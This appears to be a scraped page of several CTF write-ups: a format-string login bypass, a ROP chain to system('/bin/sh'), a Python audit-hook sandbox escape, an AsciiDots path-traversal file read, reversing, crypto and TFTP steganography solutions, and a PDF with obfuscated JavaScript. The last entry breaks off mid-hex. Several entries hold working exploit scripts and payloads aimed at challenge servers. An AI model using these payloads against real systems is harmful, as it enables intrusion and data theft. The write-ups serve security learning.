fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> </clipboard-copy> </div></template>
</body></html>
|
[Link to original writeup](https://wrecktheline.com/writeups/m0lecon-2021/#login2_writeup)# Yet Another Login (19 solves, 225 points)by FeDEX
```Just another another simple login bypass challenge.
nc challs.m0lecon.it 5556
Author: Alberto247```
This challenge is similar to the "Another Login" challenge, the only difference is that the `seed` is cleared from the stack and there is no way we can leak it anymore.In this case, we need to think of another trick in order to bypass the login. Given that the input size is quite short (19 bytes) wee don't have the comfort to overwrite pointers and corrupt values on the stack as this approach would be too long.Thus, the technique we can up with is to use `*` trick which would allow us to take the padding length from the stack and when we can write it in the `sum` variable thus bypass all conditions.So, we just need to send 16 times the following payload: `%*11$c%*9$c%8$n`
```pythonfrom pwn import remote #pip install pwntoolsfrom hashlib import sha256
def solvepow(p, n): s = p.recvline() starting = s.split(b'with ')[1][:10].decode() s1 = s.split(b'in ')[-1][:n] i = 0 print("Solving PoW...") while True: if sha256((starting+str(i)).encode('ascii')).hexdigest()[-n:] == s1.decode(): print("Solved!") p.sendline(starting + str(i)) break i += 1
def exploit(p): #p.interactive() for i in range(16): p.recvuntil("Give") print(p.recvline()) p.sendline("%*11$c%*9$c%8$n") print("Got shell!") p.interactive()
if __name__ == '__main__': p = remote('challs.m0lecon.it', 5556) solvepow(p, n = 5) exploit(p)```
- flag: `ptm{N0w_th1s_1s_th3_r34l_s3rv3r!}` |
Preface-------
We got a binary file with simple input and some output related to hotel checkIn.
Overview--------
Based on the name of the challenge, we can be certain, that some sort of rop is needed.
Loading the binary into *ghidra* we can see our function ```vuln```.
```Cvoid vuln(void){ char local_28 [28]; int local_c; puts("You come here often?"); fgets(local_28,0x100,stdin); if (local_c == 0) { puts("Oh! You are already a regular visitor!"); } else { puts("I think you should come here more often."); } return;}```
Based on these inputs, we know where we can overflow.Looking at the functions with *radare2* and ```afl```, we find the function ```california, silicon_valley and loss```.
The name ```loss``` seems to be a reference to the normal ret2win function.Because in this function we got our system call.
```Cvoid loss(int param_1,int param_2){ if (param_2 + param_1 == -0x21523f22) { puts("Dis is da wae to be one of our finest guests!"); if (param_1 == 0x1337c0de) { puts("Now you can replace our manager!"); system((char *)&win_land); exit(0); } } return;}```
For this to work we need ```win_land``` to have the correct content.
For this we have the function ```california``````Cvoid california(void){ puts("Welcome to Hotel California"); puts("You can sign out anytime you want, but you can never leave"); *(undefined *)((long)&win_land + (long)len) = 0x2f; len = len + 1; *(undefined *)((long)&win_land + (long)len) = 0x62; len = len + 1; *(undefined *)((long)&win_land + (long)len) = 0x69; len = len + 1; *(undefined *)((long)&win_land + (long)len) = 0x6e; len = len + 1; return;}```
and the function ```silicon_valley``````Cvoid silicon_valley(void){ puts("You want to work for Google?"); *(undefined *)((long)&win_land + (long)len) = 0x2f; len = len + 1; *(undefined *)((long)&win_land + (long)len) = 0x73; len = len + 1; *(undefined *)((long)&win_land + (long)len) = 0x68; len = len + 1; *(undefined *)((long)&win_land + (long)len) = 0; len = len + 1; return;}```
So my final rop chain would need to be ```calfornia``` -> ```silicon_valley``` -> ```loss```.Looking at the function ```loss``` I first thought I need to set the correct parameters.But because I was to lazy for this I just calculated the offset of the puts relative to the base and add it.This way I don't need to worry about any parameters and get to system.
So my finale exploit code was:
```Python#!/usr/bin/env python3from pwn import *
context.arch = 'amd64'context.log_level = "INFO"
vulnerable = './hotel_rop'elf = ELF(vulnerable)
#p = elf.process()p = remote("dctf1-chall-hotel-rop.westeurope.azurecontainer.io", 7480)
p.readuntil('Welcome to Hotel ROP, on main street ')main_address = int(p.readline().strip(), 16)print("main at",hex(main_address))
main = elf.symbols['main']california = elf.symbols['california']silicon_valley = elf.symbols['silicon_valley']loss = elf.symbols['loss']
rop = ROP(elf)rop.call(main_address+(california-main))rop.call(main_address+(silicon_valley-main))rop.call(main_address+(loss-main)+0x32) # Skip all the checks and go to puts and then system
p.readuntil('You come here often?')p.sendline(b'\x41'*40+bytes(rop))p.readuntil('I think you should come here more often.')p.read( 2048, timeout=1 )p.read( 2048, timeout=1 ) # cleanup outputp.interactive()```
In the shell I only needed to print the content of ```flag.txt```.
The flag was:
```dctf{ch41n_0f_h0t3ls}``` |
# HAXLAB - Endgame Pwn
The challenge provided a python file implementing a secure calculator. It requires at least python 3.8.5 to run, as it makes use of audit hooks, which has been added along 3.8 and had some fixes in more recent versions.
The script is the same as in the previous version of the challenge, but it requires Remote Code Execution to obtain the content of ```flag2.txt```. The general approach followed in the previous challenge is not adequate, and additional techniques must be used.
An important approach is to list what is available in the builtins:``` >>> exec("for k,v in enumerate(globals()['__builtins__']): print(k,v)")0 __name__1 __doc__2 __package__3 __loader__4 __spec__5 __build_class__6 __import__7 abs8 all9 any10 ascii11 bin12 breakpoint13 callable14 chr15 compile16 delattr17 dir18 divmod19 eval20 exec21 format22 getattr23 globals24 hasattr25 hash26 hex27 id28 input29 isinstance30 issubclass31 iter32 len33 locals34 max35 min36 next37 oct38 ord39 pow40 print41 repr42 round43 setattr44 sorted45 sum46 vars47 None48 Ellipsis49 NotImplemented50 False51 True52 bool53 memoryview54 bytearray55 bytes56 classmethod57 complex58 dict59 enumerate60 filter61 float62 frozenset63 property64 int65 list66 map67 object68 range69 reversed70 set71 slice72 staticmethod73 str74 super75 tuple76 type77 zip78 __debug__79 BaseException80 Exception81 TypeError82 StopAsyncIteration83 StopIteration84 GeneratorExit85 SystemExit86 KeyboardInterrupt87 ImportError88 ModuleNotFoundError89 OSError90 EnvironmentError91 IOError92 EOFError93 RuntimeError94 RecursionError95 NotImplementedError96 NameError97 UnboundLocalError98 AttributeError99 SyntaxError100 IndentationError101 TabError102 LookupError103 IndexError104 KeyError105 ValueError106 UnicodeError107 UnicodeEncodeError108 UnicodeDecodeError109 UnicodeTranslateError110 AssertionError111 ArithmeticError112 FloatingPointError113 OverflowError114 ZeroDivisionError115 SystemError116 ReferenceError117 MemoryError118 BufferError119 Warning120 UserWarning121 DeprecationWarning122 PendingDeprecationWarning123 SyntaxWarning124 RuntimeWarning125 FutureWarning126 ImportWarning127 UnicodeWarning128 BytesWarning129 ResourceWarning130 ConnectionError131 BlockingIOError132 BrokenPipeError133 ChildProcessError134 ConnectionAbortedError135 ConnectionRefusedError136 ConnectionResetError137 FileExistsError138 FileNotFoundError139 IsADirectoryError140 NotADirectoryError141 InterruptedError142 PermissionError143 ProcessLookupError144 TimeoutError145 open146 quit147 exit148 copyright149 credits150 license151 help152 _```
We can use some of this entries, but if they trigger an audit event, they will mostly be blocked.The reason is that as two lines only allow events presented on a fixed set:```... ALLOWED_EVENTS = set({'builtins.input', 'builtins.input/result', 'exec', 'compile'}) if event not in ALLOWED_EVENTS:...```
While the code may seem to be fail proof, you can see that the use of ```set``` is not required to implement such filter. It is actually the attack vector.
Because we have access to ```globals()['__builtins__']``` we can redefine many core funtions, and we can redefine ```set```, providing an alternative implementation.
This implementation will ignore the argument provided an return a fixed set, with a content we can control. The content includes previous events and then the events we require to call a system command or to open a file. Basically we get full control over the program and can execute any code we want.
Because the objective is to demonstrate arbitrary RCE, our object is to include ```os.system``` and define ```set``` ```as lambda x: ['builtins.input', 'builtins.input/result','exec', 'os.system']```.
The result is our payload, that will obtain the flag.```exec("globals()['__builtins__']['set']=lambda x: ['builtins.input', 'builtins.input/result','exec', 'compile', 'os.system']\nimport os\nos.system('cat flag2.txt')")```
Lets test it.
```======= HAXLAB - An advanced yet secure calculator =======Powered by Python 3.8.5 (default, Jan 27 2021, 15:41:15)[GCC 9.3.0]>>> exec("globals()['__builtins__']['set']=lambda x: ['builtins.input', 'builtins.input/result','exec', 'compile', 'os.system']\nimport os\nos.system('catflag2.txt')")sdctf{4ud1t_hO0ks_aR3_N0T_SaNDB0x35}```
This was solved minutes after the CTF :( |
# Dots Exposed
**Category**: misc \**Solves**: 33 \**Points**: 243 \**Author**: geolado
Server: https://dots.exposed
## Overview
No code provided at all, just this site:

After some googling I found this: https://github.com/aaronjanse/asciidots
Turns out it's some weird esolang that's based on ASCII art. Let's try running this:```dots.-$"Hello, World!"```

So we can assume that the server is running an AsciiDots interpreter, and thegoal is probably to read some flag file on the server.
## Solution
After reading through the language spec (it's actually a pretty cool esolang),there doesn't seem to be any obvious way to perform IO (besides to `stdout` and`stdin`). But it might be possible to abuse library imports:
> Using Libraries>> A library can be imported by starting a line with `%!`, followed with the file> name, followed with a single space and then the character that the library> defines.
Let's look at the source code:
```pythondef _get_path_of_lib_file(self, filename): dir_paths_to_try = [ self.program_dir, os.path.join(os.path.dirname(os.path.realpath(__file__)), 'libs'), os.path.join(os.path.dirname(os.path.dirname(os.path.realpath(__file__))), 'libs'), ]
for dir_path in dir_paths_to_try: path = os.path.join(dir_path, filename) # Vulnerable to directory traversal if os.path.isfile(path): return path
raise RuntimeError('Native library "{}" cannot be found'.format(filename))```
The interpreter checks for files in a pre-defined set of library directories,but we can easily load any file by using an absolute path.
However, library files need to conform to the AsciiDots syntax. Or do they? Itried importing a file that contained nothing but `CTF-BR{test_flag}` to seewhat would happen:
```dots%!/flag a```
There are no errors, but nothing really happens either. But if I try invokingthe library with `.-a`, it throws an exception:
```RuntimeError: Warp "a" has no destination```
Let's look at the source code again:
```pythondef _import_lib_file_with_warp_id(self, char_obj_array, filename, warp_id, is_singleton): path = self._get_path_of_lib_file(filename)
with open(path, 'r') as lib_file: lib_code = lib_file.read()
lib_char_obj_array = self.map_from_raw(lib_code)
# ...
char_obj_array.extend(lib_char_obj_array) # This is important```
The function will try to parse it, but it won't really do anything except thelast line:
```pythonchar_obj_array.extend(lib_char_obj_array)```
This `char_obj_array` is set to `self.world.map`, which is just a 2D listcontaining a "map" of the world. For example, given this program:
```/-&|\-\ /-\ | | |/-/ | \-\\---/ | | \-.
/->--| |\-/```
The map will be this (ugly but you get the idea):
```python[ ['/', '-', '&'] ['|'] ['\\', '-', '\\', ' ', '/', '-', '\\'] [' ', ' ', '|', ' ', '|', ' ', '|'] ['/', '-', '/', ' ', '|', ' ', '\\', '-', '\\'] ['\\', '-', '-', '-', '/', ' ', ' ', ' ', '|'] [' ', ' ', ' ', ' ', ' ', ' ', ' ', ' ', '|'] [' ', ' ', ' ', ' ', ' ', ' ', ' ', ' ', '\\', '-', '.'] [] ['/', '-', '>', '-', '-'] ['|', ' ', '|'] ['\\', '-', '/']]```
So when we import a library, it will literally just append the file contents tothe end of the map.
Example program:
```dots%!flag a
.-a```
Map:```python[ ['%', '!', 'f', 'l', 'a', 'g', ' ', 'a'] [] ['.', '-', 'a'] ['C', 'T', 'F', '-', 'B', 'R', '{', 'f', 'a', 'k', 'e', '_', 'f', 'l', 'a', 'g', '}']]```
We need `a` to be in the map (aside from the line where it's imported) in orderfor the library to actually be loaded. To prevent the `Warp "a" has nodestination` error, we can just ... never invoke it by never letting a dottouch it:
```dots%!flag a
a```
So now that we have the flag in the map, how do we exfiltrate it? The answer is pretty simple actually:
```dots%!flag a
a
.................|||||||||||||||||$$$$$$$$$$$$$$$$$'''''''''''''''''CTF-BR{fake_flag} `` This will be appended when the library loads```
Using single quotes ensures that the character is printed immediately, so evenif the quote is unclosed, the character will still be printed.
Final payload (and make sure there's no newline at the end of the file):
```dots%!/flag a
a
..................................................||||||||||||||||||||||||||||||||||||||||||||||||||$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$''''''''''''''''''''''''''''''''''''''''''''''''''```

Such a cool challenge ? |
[Link to original writeup](https://wrecktheline.com/writeups/m0lecon-2021/#parallel_the_m0le)
# parallel-the-m0le (11 solves, 301 points)by JaGoTu
```I was playing with some parallel programming but I'm so bad with it that I lost the flag, can you help me recover it?
Output: 2aad2e5a49fb2d9adb908dd00eb48c8a6607ab619f75b0272f3c1eb33fe9edaf
Author: spicyNduja```
We get a `chall` file:
```$ file challchall: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=09a5be5a3d5bf899a01af46d34e656d751051e98, for GNU/Linux 3.2.0, not stripped```
Let's start reversing with `main()`:
```Cint __cdecl main(int argc, const char **argv, const char **envp){ unsigned int v3; // eax int i; // [rsp+14h] [rbp-1Ch] int j; // [rsp+14h] [rbp-1Ch] int k; // [rsp+14h] [rbp-1Ch] int l; // [rsp+14h] [rbp-1Ch] int m; // [rsp+14h] [rbp-1Ch] pthread_t *pthreads; // [rsp+18h] [rbp-18h] threadstruct *threads; // [rsp+20h] [rbp-10h]
if ( argc != 2 ) { puts("Plz give me something :("); exit(1); } if ( strlen(argv[1]) != 16 ) { puts("I don't like the size of this input :("); exit(2); } strcpy(flagbuff, argv[1]); mutex = (pthread_mutex_t *)malloc(0x28uLL); cv = (pthread_cond_t *)malloc(0x30uLL); if ( pthread_mutex_init(mutex, 0LL) || pthread_cond_init(cv, 0LL) ) { puts("something wrong happened"); exit(3); } pthreads = (pthread_t *)malloc(0x70uLL); threads = (threadstruct *)malloc(0xE0uLL); printf( "%s\n\n", "\n" "\n" "\n" " _____ _ _ _ _______ _ __ __ ___ _ \n" " | __ \\ | | | | |__ __| | | \\/ |/ _ \\| | \n" " | |__) |_ _ _ __ __ _| | | ___| | | | | |__ ___| \\ / | | | | | ___ \n" " | ___/ _` | '__/ _` | | |/ _ \\ | | | | '_ \\ / _ \\ |\\/| | | | | |/ _ \\ \n" " | | | (_| | | | (_| | | | __/ | | | | | | | __/ | | | |_| | | __/ \n" " |_| \\__,_|_| \\__,_|_|_|\\___|_| |_| |_| |_|\\___|_| |_|\\___/|_|\\___| \n" " \n" " \n"); printf("doing some quantistic machine learning crypto"); for ( i = 0; i <= 4; ++i ) { sleep(1u); fflush(stdout); putchar(46); } puts("\n\n"); v3 = time(0LL); srand(v3); for ( j = 0; j <= 13; ++j ) { threads[j].threadindex = j; threads[j].pthread = pthreads[j]; pthread_create(&pthreads[j], 0LL, (void *(*)(void *))wrapper, &threads[j]); } for ( k = 0; k <= 13; ++k ) pthread_join(pthreads[k], 0LL); print_str((__int64)flagbuff, 16LL, 0); ord_ind = 0; strcpy(flagbuff, argv[1]); for ( l = 0; l <= 13; ++l ) { threads[l].threadindex = l; threads[l].pthread = pthreads[l]; pthread_create(&pthreads[l], 0LL, (void *(*)(void *))wrapper2, &threads[l]); } for ( m = 0; m <= 13; ++m ) pthread_join(pthreads[m], 0LL); pthread_mutex_destroy(mutex); pthread_cond_destroy(cv); print_str((__int64)flagbuff, 16LL, 1); putchar(10); return 0;}```
So, first the flag is checked for being exactly 16 bytes long. After rand is seeded, 14 threads are created running `wrapper`, creating the first 16 bytes of output. Afther that, the flagbuff is restored to the input, and another 14 threads are created running `wrapper2`, creating the last 16 bytes of output.
Let's look at those wrapper functions:
```Cvoid __fastcall __noreturn wrapper(threadstruct *a1){ int v1; // eax int v2; // eax
v1 = rand(); usleep(v1 % 1000); pthread_mutex_lock(mutex); v2 = ord_ind; if ( ord_ind > 6 ) { ++ord_ind; order[20 - v2] = a1->threadindex; } else { ++ord_ind; order[v2] = a1->threadindex; } ((void (__fastcall *)(char *, unsigned __int64))funcs[a1->threadindex])(flagbuff, 16uLL); pthread_mutex_unlock(mutex); pthread_exit(0LL);}
void __fastcall __noreturn wrapper2(threadstruct *a1){ pthread_mutex_lock(mutex); while ( order[ord_ind] != a1->threadindex ) pthread_cond_wait(cv, mutex); ((void (__fastcall *)(char *, unsigned __int64))funcs[a1->threadindex])(flagbuff, 0x10uLL); ++ord_ind; pthread_cond_broadcast(cv); pthread_mutex_unlock(mutex); pthread_exit(0LL);}```
In the first run, the threads will wake up in a random order (thanks to `usleep(v1 % 1000)`), write themselves into the `order` array and call their respective function on the flagbuff. In the second run, the threads are run in the order of the `order` array, also calling their function on flagbuff.
What this causes is that we get two outputs generated by two different function chains:
```wrapper: A->B->C->D->E->F->G -> H->I->J->K->L->M->Nwrapper2: A->B->C->D->E->F->G -> N->M->L->K->J->I->H```
To be able to get the plaintext from the provided output, we need to reverse engineer and invert all the funcs. As they are mostly small loops, I won't describe the process here, you can check the inverses in the resulting python script.
Now, trying all 14! = 87178291200 possible chains on the output we got doesn't sound too practical. However, we can notice that the first half of the chain is identical. That means that using a chain of `N'->M'->L'->K'->J'->I'->H'` on the first output and `H'->I'->J'->K'->L'->M'->N'` on the second output (the tick denoting transformation inverse), we should get the same result - a kind of a meet-in-the-middle attack. Bruteforcing all permutations of 7 out of 14 = 17297280 different options sounds way more doable. To make the bruteforce parallel, I took the first element of the chain as an argument, effectively spreading the workload to 14 cores.
```pythonrevs = [rev_1, rev_2, rev_3, rev_4, rev_5, rev_6, rev_7, rev_8, rev_9, rev_10, rev_11, rev_12, rev_13, rev_14]
target = binascii.unhexlify("2aad2e5a49fb2d9adb908dd00eb48c8a6607ab619f75b0272f3c1eb33fe9edaf")target1 = target[:16]target2 = target[16:]
def run_on(text, order): buf = list(text) for step in order: revs[step](buf) #print(hexdump(bytes(buf))) return bytes(buf)
iter=0possibles = list(range(14))start = int(sys.argv[1])possibles.remove(start)
for i in itertools.permutations(possibles, 6): perm = (start, ) + i iter +=1 if(iter % 100000 == 0): print(iter)
middle1 = run_on(target1, perm) middle2 = run_on(target2, perm[::-1]) if(middle1 == middle2): print(middle1) print(i)```
```$ for i in {0..13}; do python3 paramoly.py $i | tee -a out_$i & done[...]$ cat out* | grep '^(' -B 1b'\x9f[\xaaM\x89s\xb9\xc7\x97E;\xf6}X\xb7o'(8, 13, 3, 9, 11, 6)b'\x9f[\xaaM\x89s\xb9\xc7\x97E;\xf6}X\xb7o'(8, 13, 9, 3, 11, 6)--b'\x9f[\xaaM\x89s\xb9\xc7\x97E;\xf6}X\xb7o'(7, 13, 3, 9, 11, 6)b'\x9f[\xaaM\x89s\xb9\xc7\x97E;\xf6}X\xb7o'(7, 13, 9, 3, 11, 6)--b'\x9f[\xaaM\x89s\xb9\xc7\x97E;\xf6}X\xb7o'(13, 1, 7, 9, 11, 6)b'\x9f[\xaaM\x89s\xb9\xc7\x97E;\xf6}X\xb7o'(13, 1, 9, 7, 11, 6)b'\x9f[\xaaM\x89s\xb9\xc7\x97E;\xf6}X\xb7o'(13, 3, 1, 9, 11, 6)b'\x9f[\xaaM\x89s\xb9\xc7\x97E;\xf6}X\xb7o'(13, 3, 9, 1, 11, 6)b'\x9f[\xaaM\x89s\xb9\xc7\x97E;\xf6}X\xb7o'(13, 7, 3, 9, 11, 6)--b'\x9f[\xaaM\x89s\xb9\xc7\x97E;\xf6}X\xb7o'(13, 7, 9, 3, 11, 6)b'\x9f[\xaaM\x89s\xb9\xc7\x97E;\xf6}X\xb7o'(13, 9, 1, 7, 11, 6)b'\x9f[\xaaM\x89s\xb9\xc7\x97E;\xf6}X\xb7o'(13, 9, 3, 1, 11, 6)b'\x9f[\xaaM\x89s\xb9\xc7\x97E;\xf6}X\xb7o'(13, 9, 7, 3, 11, 6)```
Unfortunately the second half of the chain is not definite, having multiple possibilities, but the value of the flag in the middle of processing has only one possible value. We could run the same bruteforce for the first half of the chain, but I made it a bit lighter by observing that the functions 6, 9, 11 and 13 were definitely used in the second half of the chain and can't be used in the first, resulting in just 604800 options, which can easily run single threaded. Here is the full final script:
```pythonimport binasciiimport itertoolsimport sys
def rev_13(buff): for i in range(16): buff[i] = (buff[i]-i) & 0xFF
def rev_14(buff): for i in range(16): if buff[i] > 0x40 and buff[i] <= 0x5a: buff[i] += 0x20 elif buff[i] > 0x60 and buff[i] <= 0x7a: buff[i] -= 0x20
def rev_12(buff): for i in range(16): buff[i] = (i ^ (~buff[i])) & 0xFF
def rev_11(buff): for i in range(16): bits = "{0:08b}".format(buff[i]) orig = bits[0]+bits[4]+bits[1]+bits[5]+bits[2]+bits[6]+bits[3]+bits[7] buff[i] = int(orig, 2)
def rev_10(buff): for i in range(16): buff[i] = ((16*buff[i]) | (buff[i]>>4)) & 0xFF
def rev_9(buff): for i in range(16): buff[i] = (buff[i]-42) & 0xFF
def rev_8(buff): for i in range(8): (buff[i], buff[15-i]) = (buff[15-i], buff[i])
def rev_7(buff): for i in range(16): bits = "{0:08b}".format(buff[i]) orig = bits[::-1] buff[i] = int(orig, 2) def rev_6(buff): for i in range(16): buff[i] = (~buff[i]) & 0xFF
xorkey = "{reverse_fake_flag}ptm".encode()def rev_5(buff): for i in range(16): buff[i] = (buff[i] ^ xorkey[i]) & 0xFF
def rev_4(buff): for i in range(8): buff[15-i] = (buff[i] ^ buff[15-i]) & 0xFF
rol = lambda val, r_bits, max_bits: \ (val << r_bits%max_bits) & (2**max_bits-1) | \ ((val & (2**max_bits-1)) >> (max_bits-(r_bits%max_bits)))
ror = lambda val, r_bits, max_bits: \ ((val & (2**max_bits-1)) >> r_bits%max_bits) | \ (val << (max_bits-(r_bits%max_bits)) & (2**max_bits-1))
def rev_3(buff): for i in range(16): buff[i] = (ror(buff[i], i%8, 8))
def rev_2(buff): for i in range(8): buff[i] = (buff[i] ^ buff[15-i]) & 0xFF
def rev_1(buff): for i in range(0, 16, 4): tmp = buff[i:i+4] buff[i] = tmp[3] buff[i+1] = tmp[0] buff[i+2] = tmp[2] buff[i+3] = tmp[1]
revs = [rev_1, rev_2, rev_3, rev_4, rev_5, rev_6, rev_7, rev_8, rev_9, rev_10, rev_11, rev_12, rev_13, rev_14]
target = binascii.unhexlify("2aad2e5a49fb2d9adb908dd00eb48c8a6607ab619f75b0272f3c1eb33fe9edaf")target1 = target[:16]target2 = target[16:]
def run_on(text, order): buf = list(text) for step in order: revs[step](buf) #print(hexdump(bytes(buf))) return bytes(buf) iter=0possibles = list(range(14))possibles.remove(11)possibles.remove(6)possibles.remove(9)possibles.remove(13)
middle = b'\x9f[\xaaM\x89s\xb9\xc7\x97E;\xf6}X\xb7o'
for i in itertools.permutations(possibles, 7): perm = i iter +=1 if(iter % 10000 == 0): print(iter) result = run_on(middle, perm) if b'ptm{' in result: print(result)```
```$ python3 paramoly.py100002000030000400005000060000700008000090000100000110000120000130000140000b'ptm{brut\xb8\xd5\xeb\xad\xf6\xf1\xb8\xf2'b'ptm{brut\xb8\xd5\xeb\xad\xf6\xf1\xb8\xf2'b'ptm{brut\xb8\xd5\xeb\xad\xf6\xf1\xb8\xf2'b'ptm{brut\xb8\xd5\xeb\xad\xf6\xf1\xb8\xf2'b'ptm{brut3_f0rc3}'b'ptm{brut3_f0rc3}'b'ptm{brut\xb8\xd5\xeb\xad\xf6\xf1\xb8\xf2'b'ptm{brut\xb8\xd5\xeb\xad\xf6\xf1\xb8\xf2'b'ptm{brut\xb8\xd5\xeb\xad\xf6\xf1\xb8\xf2'b'ptm{brut\xb8\xd5\xeb\xad\xf6\xf1\xb8\xf2'b'ptm{brut3_f0rc3}'b'ptm{brut\xb8\xd5\xeb\xad\xf6\xf1\xb8\xf2'b'ptm{brut3_f0rc3}'b'ptm{brut3_f0rc3}'b'ptm{brut3_f0rc3}'b'ptm{brut\xb8\xd5\xeb\xad\xf6\xf1\xb8\xf2'b'ptm{brut\xb8\xd5\xeb\xad\xf6\xf1\xb8\xf2'b'ptm{brut3_f0rc3}'b'ptm{brut\xb8\xd5\xeb\xad\xf6\xf1\xb8\xf2'b'ptm{brut3_f0rc3}'150000160000170000180000190000[...]```
`ptm{brut3_f0rc3}` is the flag! |
## Challenge descriptionAnna Julia is a childhood friend of Laura. In hiding, they spent years studying hacking and technology together. In order to communicate in secret, Julia developed a programming language and invented an encryption scheme. Now Laura needs to know if this scheme really protects them from government spies.
Server: nc oh-anna-julia.pwn2win.party 1337
Challenge code: [chall.jl](chall.jl)
## SolutionFirst we notice that for the challenge to work, we need to generate 4-10 keys. Keys are made of a pair of public and secret key. Secret keys are arrays of random elements under modulus q. One key per character in flag. Then the public key is generated by putting 2 to the power of the product of secret keys, modulo q.```for i in 1:len push!(sk, rand(1:data.q)) pk = powermod(data.g, sk[i], data.q) * pk % data.qend```Then we need to send the secret, which is a byte array of the same length as the flag. It is used for to xor it with the flag during encryption.
Then we can request the server to "Show data". From that we get the modulus q.
Now we examine how the encryption works. We notice that when we call "Encrypt flag", only one character of our choosing gets encrypted and sent to us.First c and d get set:```for ki in 1:2:(length(data.pks)-1) # c = powermod(data.pks[ki], data.sks[ki + 1][i], data.q) * c % data.q d = powermod(data.pks[ki + 1], data.sks[ki][i], data.q) * d % data.qend```Then one character of the flag is encrypted:```r = rand(1:data.q) s = data.secret[i] ⊻ Int(flag[i]) c = powermod(data.g, s + r, data.q) * c % data.qd = powermod(data.g, r, data.q) * d % data.q```We notice that if we invert d and multiply it with c, we get:
r = c * d<sup>-1</sup> = 2<sup>s</sup> * c * d<sup>-1</sup> (mod q)
If we change the secret, the value of s will change, thus we can use 2 lookups to get:
r1 * r2<sup>-1</sup> = 2<sup>s1 - s2</sup>
By changing the secret to flip 1 bit of the flag character, and a baseline that doesnt flip anything, we can get the flag character bit by bit with 9 different secrets. Then we just loop over to get the entire flag.
Solution: [solv.py](solv.py)## FlagCTF-BR{Qu3m_te_v3_pass4r_4ssim_p0r_Mim.} |
# Trivial Flag Transfer Protocol

- While Downloading the `PCAPNG` file itself we shall understand that large amount of data is being transmitted by seeing the file size `49.7 MB`.- So first lets export the objects and the challenge name gives the hint as `TFTP`.- So lets export the 'TFTP' objects.- We shall see that several files are being transmitted.

- The files were `instructions.txt`, `plan`, `program.deb`, `picture1.bmp`, `picture2.bmp`, and `picture3.bmp`.- Lets analze each file.
### Instructions.txt
```GSGCQBRFAGRAPELCGBHEGENSSVPFBJRZHFGQVFTHVFRBHESYNTGENAFSRE.SVTHERBHGNJNLGBUVQRGURSYNTNAQVJVYYPURPXONPXSBEGURCYNA```
- Its ROT13 encrypted.- Lets [decode](https://www.dcode.fr/caesar-cipher) it.
```TFTPDOESNTENCRYPTOURTRAFFICSOWEMUSTDISGUISEOURFLAGTRANSFER.FIGUREOUTAWAYTOHIDETHEFLAGANDIWILLCHECKBACKFORTHEPLAN```
- Adding space inbetween gives,
```TFTP DOESNT ENCRYPT OUR TRAFFIC SO WE MUST DISGUISE OUR FLAG TRANSFER. FIGURE OUT A WAY TO HIDE THE FLAG AND I WILL CHECK BACK FOR THE PLAN```
- So as mentioned lets check the `Plan` file.
### Plan
```VHFRQGURCEBTENZNAQUVQVGJVGU-QHRQVYVTRAPR.PURPXBHGGURCUBGBF```
- Its ROT13 encrypted.- Lets [decode](https://www.dcode.fr/caesar-cipher) it.
```IUSEDTHEPROGRAMANDHIDITWITH-DUEDILIGENCE.CHECKOUTTHEPHOTOS```
- Adding space inbetween gives,
```I USED THE PROGRAM AND HID IT WITH - DUEDILIGENCE. CHECK OUT THE PHOTOS```
### Program.deb
- After extracting `program.deb` we shall find that it has the files related to `steghide`.- So now let's use `steghide` to `analyse` the `bmp` files.- There are `three` bmp images - `picture1.bmp` `picture2.bmp` `picture3.bmp`.- We need a password to exctract the file if anything is hidden inside.- In the previous file we got a hint that `I USED THE PROGRAM AND HID IT WITH-DUE DILIGENCE`.- So `DUEDILIGENCE` is the password.- After trying the steghide command in all three images, the flag.txt was found in the image `picture3.bmp`.
```steghide extract -sf picture3.bmp```
```Flag --> picoCTF{h1dd3n_1n_pLa1n_51GHT_18375919}```
|
# Don't let it run
## Challenge:
PDF documents can contain unusual objects within.
## Solution:
If we run `strings` on the PDF we don’t find a flag, but we do see some embedded JavaScript:
```bash3 0 obj/Type /Action/S /JavaScript/JS <766172205F3078346163393D5B2736363361435968594B272C273971776147474F272C276C6F67272C273150744366746D272C27313036387552596D7154272C27646374667B7064665F316E6A33637433647D272C273736383537376A6868736272272C2737313733343268417A4F4F51272C27373232353133504158436268272C2738333339383950514B697469272C27313434373836335256636E546F272C2731323533353356746B585547275D3B2866756E6374696F6E285F30783362316636622C5F3078316164386237297B766172205F30783536366565323D5F3078353334373B7768696C652821215B5D297B7472797B766172205F30783237353061353D7061727365496E74285F307835363665653228307831366529292B2D7061727365496E74285F307835363665653228307831366429292B7061727365496E74285F307835363665653228307831366329292B2D7061727365496E74285F307835363665653228307831373329292A2D7061727365496E74285F307835363665653228307831373129292B7061727365496E74285F307835363665653228307831373229292A2D7061727365496E74285F307835363665653228307831366129292B7061727365496E74285F307835363665653228307831366629292A7061727365496E74285F307835363665653228307831373529292B2D7061727365496E74285F307835363665653228307831373029293B6966285F30783237353061353D3D3D5F307831616438623729627265616B3B656C7365205F30783362316636625B2770757368275D285F30783362316636625B277368696674275D2829293B7D6361746368285F3078353736346134297B5F30783362316636625B2770757368275D285F30783362316636625B277368696674275D2829293B7D7D7D285F3078346163392C307838643937662929